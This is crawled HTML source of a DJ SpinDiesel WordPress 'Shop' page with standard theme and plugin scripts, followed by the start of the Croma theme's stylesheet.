<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://djspindiesel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iron-master-css'  href='https://djspindiesel.com/wp-content/themes/croma/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-stylesheet.css-css'  href='https://djspindiesel.com/wp-content/themes/croma-child/fonts/stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://djspindiesel.com/wp-content/themes/croma-child/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='croma-google-font-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700%7COpen+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='iron-fancybox-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/fancybox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='iron-font-awesome-css'  href='https://djspindiesel.com/wp-content/themes/croma/fontawesome/css/fontawesome-all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://djspindiesel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='iron-classic-menu-css'  href='https://djspindiesel.com/wp-content/themes/croma/classic-menu/css/classic.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='page-banner-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/page-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron_feature_music_css-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-music.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron_feature_event_css-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-event.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron-custom-styles-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style.css' type='text/css' media='all' />
<style id='iron-custom-styles-inline-css' type='text/css'>

#overlay .perspective { 
	opacity: 1;
}
.menu-toggle rect{
	fill:#c8ffc3;

}ul.header-top-menu li a{color:#c8ffc3;}.menu-toggle-off polygon{
	fill:#c8ffc3;
}#page-banner{height:350px;}
</style>
<link rel='stylesheet' id='iron-audio-player-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/iron-audioplayer.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='ironMusic-js-js-extra'>
/* <![CDATA[ */
var ironmusic_vars = {"i18n":{"no_events":"No events scheduled yet. Stay tuned!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/ironMusic.js?ver=5.8.12' id='ironMusic-js-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/objectFittPolyfill.min.js?ver=1' id='objectFittPolyfill-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.js?ver=5.8.12' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://djspindiesel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://djspindiesel.com/wp-json/wp/v2/pages/800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djspindiesel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://djspindiesel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://djspindiesel.com/shop/" />
<link rel='shortlink' href='https://djspindiesel.com/?p=800' />
<link rel="alternate" type="application/json+oembed" href="https://djspindiesel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdjspindiesel.com%2Fshop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://djspindiesel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdjspindiesel.com%2Fshop%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'dd5a1d07bf';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://djspindiesel.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://djspindiesel.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*FOOTER WIDGET - GLOBAL */
.footer__widgets .panel__heading h3 {
border: none;
font-size: 14px;
font-weight: 700;
letter-spacing: 0;
margin: 0;
padding: 0;
text-align: left;
text-transform: uppercase;
font-family: oswald;
}

.footer__widgets .panel__heading h3 {
border: none;
font-size: 30px;
font-weight: 700;
letter-spacing: 0;
margin: 0;
padding: 0;
text-align: left;
text-transform: uppercase;
font-family: oswald;
}

/* TESTIMONIALS SLIDER */
.strong-view-id-2 .testimonial-heading, .strong-view-id-2 .testimonial-content p, .strong-view-id-2 .testimonial-content a.readmore, .strong-view-id-2 .testimonial-client div, .strong-view-id-2 .testimonial-client a {
color: #ffffff;
}

/*NAV LOGO*/
.classic-menu.fixed.mini.mini-active > ul > li.logo img, .classic-menu.fixed.mini.mini-fullwidth-active > ul > li.logo img {
max-height: 63px;
}

.classic-menu > ul > li.logo a img {
/* display: block; */
max-width: 100%;	
}
.classic-menu > ul > li.logo{
	overflow: visible;
}

/*New Style Feedback*/

.page-id-1037 input.wpcf7-form-control.wpcf7-submit {
    color: black;
}
.page-id-2023 .txt-mc p, .page-id-2038 .txt-mc p {
    color: #fff!important;
}

.classic-menu.fixed {
	position: sticky;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-800 lang-en-US layout-wide fixed_header wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
	<div id="overlay"><div class="perspective"></div></div>
	
<div class="classic-menu mini-active fixed fixed_before"
	data-site_url="https://djspindiesel.com/"
	data-site_name="DJ SpinDiesel"
	data-logo="https://djspindiesel.com/wp-content/uploads/2021/08/spindiesel-logo-copy-1024x271.jpg"
	data-logo_page=""
	data-logo_page_retina=""
	data-use_alternative_logo="0"
	data-use_alternative_logo_on_mobile="0"
	data-retina_logo="https://djspindiesel.com/wp-content/uploads/2021/08/spindiesel-logo-copy-1024x271.jpg"
	data-logo_mini=""
	data-logo_align="pull-left">
	<ul id="menu-main-menu" class="menu-level-0 pull-center fullwidth"><li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://djspindiesel.com/mixes/">Mixes</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://djspindiesel.com/press/">Press</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://djspindiesel.com/contact/">Contact</a></li>
</ul>
	<!-- social-networks -->
	<ul class="classic-menu-hot-links righttype">

					<li class="hotlink pull-right">
				<a target="_blank" href="https://www.instagram.com/djspindiesel/">
					
					
					<i class="fa  fa-instagram" title="Instagram"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_blank" href="https://twitter.com/djspindiesel">
					
					
					<i class="fa  fa-twitter" title="Twitter"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_self" href="https://www.facebook.com/djspindiesel/">
					
					
					<i class="fa  fa-facebook" title="Facebook"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_blank" href="https://www.youtube.com/channel/UCui4S9jNi2GTsKTQhSEOEQQ">
					
					
					<i class="fab fa-youtube" title="YouTube"></i>
					
					
									</a>

			</li>
				<li class="languages-selector hotlink pull-right">
					</li>
	</ul>
	<div class="clear"></div>

	
</div>

	<div id="pusher-wrap">
			<div id="pusher" class="menu-type-classic-menu">
		<div class="pjax-container">
	<div id="wrapper" class="wrapper">
		<!-- container -->
		<div class="container">
					<div class="boxed">
						<div class="page-title ">
					<span class="heading-t"></span>
					<h1>Shop</h1><img class="custom-header-img" style="margin-top:30px; margin-bottom:75px;" src="https://djspindiesel.com/wp-content/uploads/2016/11/white-divider.png" alt="divider" />				</div>
							<article id="post-800" class="single-post post-800 page type-page status-publish hentry">
									<div class="entry">
				<p></p>							</div>

			
<div id="comments" class="comments-area">

	
</div>			</article>
				</div>
					</div>

	</div>



	<!-- footer -->
	<footer id="footer">
					<div class="footer__widgets widget-area widget-area--croma_sidebar_2">
				<aside id="text-4" class="widget widget_text"><div class="panel__heading"><h3 class="widget-title">Contact</h3></div>			<div class="textwidget"><p align="left">Scott Sheehy<br />
<a href="mailto:scott@sheehyentertainment.com">scott@sheehyentertainment.com</a></p>
</div>
		</aside>			</div>
					<div class="footer-block share">
				<!-- links-box -->
				<div class="links-box">
						<!-- social-networks -->
	<ul class="social-networks">
					<li>
			<a target="_blank" href="https://www.facebook.com/djspindiesel/">
									<i class="fa  fa-facebook" title="Facebook"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://twitter.com/djspindiesel">
									<i class="fa  fa-twitter" title="Twitter"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://www.facebook.com/djspindiesel/">
									<i class="fa  fa-instagram" title="Instagram"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://www.youtube.com/channel/UCui4S9jNi2GTsKTQhSEOEQQ">
									<i class="fab fa-youtube" title="YouTube"></i>
							</a>
		</li>

		
		
	</ul>
				
				</div>
			</div>
		
		<!-- footer-row -->
		<div class="footer-row">
			<div class="footer-wrapper">
								<div>
					<div class="text footer-copyright"><p></p></div>
					<div class="text footer-author"><p>Copyright © 2024 DJ SpinDiesel | Sheehy Entertainment. All Rights Reserved.</p>
<p></p></div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</footer>
 </div>
		</div>
		</div>
	<script type="text/javascript">
		jQuery(document).ready(function($) {
			$('.a-target .promobox').attr('target','_blank');
		});
	</script>
 <script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/djspindiesel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.enablelog.js?ver=2.2.4.2' id='enable-logs-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma-child/html5lightbox/html5lightbox.js?ver=20151215' id='html5lightbox.js-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/utilities.js' id='iron-utilities-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/plugins.all.min.js' id='iron-plugins-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/jquery.parallax.js' id='iron-parallax-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/barba.min.js' id='barba-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/velocity/1.4.3/velocity.min.js' id='velocity-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/iron-parallax.js' id='iron-banner-parallax-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/animejs/2.0.0/anime.min.js' id='animejs-js'></script>
<script type='text/javascript' id='iron-main-js-extra'>
/* <![CDATA[ */
var iron_vars = {"enable_ajax":"1","theme_url":"https:\/\/djspindiesel.com\/wp-content\/themes\/croma","ajaxurl":"https:\/\/djspindiesel.com\/wp-admin\/admin-ajax.php?lang=en","enable_fixed_header":"1","header_top_menu_hide_on_scroll":"1","lightbox_transition":null,"menu":{"top_menu_position":"righttype","menu_transition":"type1","classic_menu_over_content":"0","classic_menu_position":"fixed fixed_before","menu_type":"classic-menu","classic_menu_hmargin":"40px"},"lang":"en","custom_js":"","plugins_url":"https:\/\/djspindiesel.com\/wp-content\/plugins\/croma-music\/","slug":{"events":"event","discography":false,"artist":"artist","videos":"videos"},"croma_music":{"color_base":"rgb(200, 255, 195)","color_progress":"rgb(13, 237, 180)","continuous_background":"rgb(53, 53, 53)","continuous_timeline_background":"rgb(255, 255, 255)","continuous_progress_bar":"rgb(200, 255, 195)","continuous_control_color":"rgb(200, 255, 195)"},"wp_admin_bar":"","site_url":"https:\/\/djspindiesel.com\/","site_name":"DJ SpinDiesel","logo":{"logo_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","retina_logo_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","logo_page_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","logo_page_retina_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","use_alternative_logo":false,"use_alternative_logo_on_mobile":false,"logo_mini_url":"","logo_align":"pull-left"},"social":{"facebook":"1","twitter":"1","google+":"1","linkedin":"1","pinterest":"1"},"social_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/main.js' id='iron-main-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/classic-menu/js/classic.js?ver=5.8.12' id='iron-classic-menu-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/countdown/jquery.plugin.min.js' id='jquery.plugin-js'></script>
<script type='text/javascript' id='jquery.countdown_js-js-extra'>
/* <![CDATA[ */
var plugins_vars = {"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"],"compactLabels":["y","m","w","d"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/countdown/jquery.countdown.min.js' id='jquery.countdown_js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/wavesurfer.js/1.2.8/wavesurfer.min.js' id='wavesurfer-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/moment.js/2.11.2/moment.min.js' id='moments-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/iron-audioplayer.js' id='iron-audio-player-js'></script>
<script type='text/javascript' id='iron-twitter-js-extra'>
/* <![CDATA[ */
var ajax_vars = {"ajax_url":"https:\/\/djspindiesel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/twitter/jquery.tweet.min.js' id='iron-twitter-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
			<i class="fas fa-chevron-up"></i>
		</a>
		<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
			<i class="fas fa-chevron-up"></i>
		</a></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/themes/croma/style.css?ver=5.8.12
body_size: 38774
content:
/**
 * Theme Name:  Croma
 * Theme URI:   http://croma.irontemplates.com/
 * Description: Music and Creative WordPress Theme - Croma is a creative theme specialized for musicians and the music industry.
 * Tags: custom-colors, custom-header, custom-menu, featured-images
 *
 * Author:      IronTemplates
 * Author URI:  http://irontemplates.com
 *
 * Version:     3.4.6
 * Text Domain: croma
 *
 * License:     GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Table of Contents:
 *
 * 1.0 - Base
 *   1.1 - Webfonts
 *   1.2 - Reset
 * 2.0 - Repeatable Patterns
 *   2.1 - Utilities
 *   2.2 - Animations
 *   2.3 - Responsive Assets
 *   2.4 - Icons
 *   2.5 - Social Networks
 *   2.6 - Grid
 *   2.7 - Panel
 *   2.8 - Carousel
 *   2.9 - Media Object
 *   2.10 - Flag Object
 *   2.11 - IOS Slider
 * 3.0 - Structure
 *   3.1 - Container
 *   3.2 - Sidebar
 *   3.3 - Post Grid
 *   3.4 - Post List
 *   3.5 - Post Accordion
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Navigation
 *   4.3 - Breadcrumbs
 *   4.4 - Primetime
 * 5.0 - Content
 *   5.1 - Entry
 *   5.2 - News
 *   5.3 - Event
 *   5.4 - Album
 *   5.5 - Photo
 *   5.6 - Video
 *   5.7 - Contact
 *   5.8 - Tracklist
 *   5.9 - Galleries
 *   5.10 - Pagination
 *   5.11 - Filters
 *   5.12 - 404
 *   5.13 - Comments
 *   5.14 - Portfolio
 *   5.15 - Artist
 * 6.0 - Forms
 *   6.1 - Site Forms
 *   6.2 - Contact Form 7
 * 7.0 - Widgets
 *   7.1 - Audio Player
 *   7.2 - Twitter
 *   7.3 - Latest News
 *   7.4 - Upcoming Events
 *   7.5 - Recent Videos
 *   7.6 - Newsletter
 *   7.7 - Terms
 *   7.8 - WordPress Widgets
 *   7.9 - Third-Party Widgets
 * 8.0 - Footer
 *   8.1 - Site Footer
 *   8.2 - Copyright
 * 9.0 - Media Queries
 *
 * Stylesheet outline based on “Principles of writing consistent, idiomatic CSS”
 * by Nicolas Gallagher.
 *
 * @see https://github.com/necolas/idiomatic-css
 * ==========================================================================
 */



/* ==========================================================================
   1.0 Base
   ========================================================================== */

/* 1.2 Webfonts
   ========================================================================== */

@font-face {
	font-family: 'Oswald';
	src: url('fonts/oswald-regular.eot');
	src: url('fonts/oswald-regular.eot?#iefix') format('embedded-opentype'),
		 url('fonts/oswald-regular.woff') format('woff'),
		 url('fonts/oswald-regular.ttf') format('truetype'),
		 url('fonts/oswald-regular.svg#oswaldregular') format('svg');
	font-weight: normal;
	font-style:  normal;
}

@font-face {
	font-family: 'Oswald';
	src: url('fonts/oswald-bold.eot');
	src: url('fonts/oswald-bold.eot?#iefix') format('embedded-opentype'),
		 url('fonts/oswald-bold.woff') format('woff'),
		 url('fonts/oswald-bold.ttf') format('truetype'),
		 url('fonts/oswald-bold.svg#oswaldbold') format('svg');
	font-weight: bold;
	font-style:  normal;
}

/* Fontello, a Font-Awesome fallback */
@font-face {
	font-family: 'Fontello';
	src: url('fonts/fontello.eot');
	src: url('fonts/fontello.eot?#iefix') format('embedded-opentype'),
		 url('fonts/fontello.woff') format('woff'),
		 url('fonts/fontello.ttf') format('truetype'),
		 url('fonts/fontello.svg#fontello') format('svg');
	font-weight: normal;
	font-style:  normal;
}



/* 1.2 Reset
   ========================================================================== */

/**
 * Font Size : 14px (0.875em)
 * Line Height : 20px (1.429em)
 *
 * @todo Integrate Normalize.css to provide cross-browser consistency
 *       and a smart default styling of HTML elements.
 *
 * @see http://git.io/normalize
 */

/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html{
	text-decoration:none !important;
}



body{
    position: relative;
	height: auto;
    min-height: 100%;
    min-width: 320px;
    margin: 0;

    color: #1F1F1F;
    background-color: #EEE;

    font-family: 'Open Sans',sans-serif;
    font-size:   14px;
    line-height: 20px;

    -webkit-font-smoothing: antialiased;
	overflow-x: hidden;

}
body:after{
	content:'';
	width: 0;
	height: 0;
	clear: both;
}
h1{
	margin:0.67em 0 0.67em 0;
}

h2{
	margin:0.67em 0 0.67em 0;
}

h3{
	margin:0.67em 0 0.67em 0;
}

h4{
	margin:0.67em 0 0.67em 0;
}

h5{
	margin:0.67em 0 0.67em 0;
}

h6{
	margin:0.67em 0 0.67em 0;
}

p{
	margin:0.67em 0 0.67em 0;
}

.site-logo.righttype, .site-logo.lefttype {
    top: 30px;
}

.wp-admin-bar .mini #menu-main-menu {
	top:0px;
}

.wp-admin-bar .header-top-menu{
	margin-top:8px;

}
.wp-admin-bar .menu-toggle, .wp-admin-bar .menu-toggle-off, .wp-admin-bar .site-logo{
	top:62px;
}

.wp-admin-bar .classic-menu.responsive ul li.logo{
  top:-60px;
}

@media screen and (max-width: 1144px){
 	.wp-admin-bar #menu-main-menu{
		top:0px;
	}
}

@media screen and (max-width: 782px){
  .wp-admin-bar .classic-menu.responsive {
    top: 46px;
  }

}

@-webkit-keyframes fontfix {
    from { opacity: 1; }
    to   { opacity: 1; }
}

img{border-style:none;}
a{
	text-decoration:none;
}
 a:hover{text-decoration:none;}
a:active{background-color:transparent;}
input,
textarea,
select{
	font:13px;
	vertical-align:middle;
	color:#1f1f1f;
}
form,
fieldset{
	margin:0;
	padding:0;
	border-style:none;
}
header, footer, article, section, hgroup, nav, figure, aside{display:block;}
figure{
	margin:0;
	padding:0;
}

figure{
	padding:12px;
}
input[type="text"],
input[type="password"],
input[type="file"],
input[type="email"],
input[type="submit"],
textarea{
	-webkit-appearance:none;
	-webkit-border-radius:0;
}
input[type="submit"]::-moz-focus-inner{
	border:0;
	padding:0;
}
 input[type="submit"]:hover{cursor:pointer;}
q{quotes:none;}
q:before,
q:after{content:'';}

.menu-type-push-menu .page-title, .error404 .menu-type-push-menu h1{
	margin-top: 100px;
}
.menu-type-classic-menu .page-title, .error404 .menu-type-classic-menu h1{
	margin-top: 40px;
}

.page-title h1, h1.page-title, .error404 h1{
	text-align:center;
}
.heading-space {
	padding-top: 80px;
}
span.heading-t{
	display:block;
	height:0px;
	width:26px;
	margin:0 auto;
	background-color:#000;

}
@media (max-width: 1144px) {
	span.heading-t{
		margin-top: 100px;
	}
}
span.heading-b{
	display:block;
	height:3px;
	width:26px;
	margin:0 auto;
	background-color:#000;
	margin-bottom:70px;
}


span.heading-t3{
	display:block;
	width:26px;
	margin:0 auto;
	background-color:#000;
	margin-top:70px;
}

span.heading-b3{
	display:block;
	height:2px;
	width:26px;
	margin:0 auto;
	background-color:#000;
	margin-bottom:30px;
}
#wrapper .wpb_row .widget.iron_widget_divider:first-child span.heading-t,
#wrapper .wpb_row .widget.iron_widget_divider:first-child span.heading-t3{
	margin-top:inherit;
}
@media (max-width: 991px) {
	#wrapper .wpb_row .widget.iron_widget_divider:first-child span.heading-t,
	#wrapper .wpb_row .widget.iron_widget_divider:first-child span.heading-t3{
		margin-top:70px;
	}
}
#wrapper .wpb_row .widget.iron_widget_divider:first-child span.heading-b,
#wrapper .wpb_row .widget.iron_widget_divider:first-child span.heading-b3 {
	margin-bottom:inherit!important;
}

#wrapper .wpb_row.no-margin{
	margin-bottom:inherit!important;
}

span.heading-side{
	display:block;
	height:3px;
	width:26px;
	background-color:#000;
	margin-bottom:10px;
}
#footer span.heading-side, #footer span.heading-t3, #footer span.heading-b3, #sidebar span.heading-t3, #sidebar span.heading-b3{
	display:none;
}

p{}

pre {
	white-space: pre-wrap;       /* css-3 */
